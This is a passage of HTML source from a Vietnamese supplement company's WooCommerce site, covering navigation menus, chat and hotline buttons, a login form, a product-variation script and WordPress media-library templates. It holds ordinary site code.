	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-1564454204"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-1564454204"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-1564454204"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1564454204"), turnstile.render("#cf-turnstile-woo-login-1564454204", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-1564454204">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="faef8249cb" /><input type="hidden" name="_wp_http_referer" value="/dau-hieu-thieu-mau-nao/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
